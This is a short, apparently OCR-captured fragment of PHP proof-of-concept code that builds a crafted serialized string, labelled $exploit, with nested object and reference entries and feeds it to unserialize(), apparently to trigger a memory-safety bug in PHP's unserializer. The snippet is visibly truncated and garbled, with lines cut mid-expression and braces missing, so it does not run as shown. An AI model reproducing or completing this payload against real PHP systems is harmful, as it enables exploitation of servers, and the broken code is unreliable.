
$inner = 's:4:"ryat";';
$exploit = 'a:2:
{i:0;C:3:"obj":'.strle
{'.$inner.'}i:1;O:8:"C
{s:4:"name";R:3;}}';

try {

	unserialize($exploit);

} catch (Exception $e) 
	var_dump($e->getMessage());
